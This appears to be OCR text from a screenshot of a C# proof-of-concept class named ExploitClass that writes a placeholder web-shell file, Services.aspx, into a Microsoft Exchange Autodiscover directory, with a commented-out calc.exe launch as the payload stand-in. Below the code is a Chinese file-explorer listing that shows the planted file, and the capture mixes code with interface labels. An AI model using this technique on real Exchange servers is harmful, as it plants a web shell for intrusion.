 using System.Text;
namespace exploit
{
class ExploitClass
{
public ExploitClass()
{
string data = "this is a webshell";
try
{
// Payload code to be executed
//System.Diagnostics.Process.Start("calc.exe");
System.IO.File.WriteAllText(@"C:\Program Files\Microsoft\Exchange Server\V14\ClientAccess\Autodiscover\Services.aspx", data);
}
catch (Exception)
{
}
}
组织
打开
打印
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
名称
bin
help
Autodiscover.svc
Autodiscover
Global.asax
messages.xsd
Services.aspx
Services
web.config
web.config.bak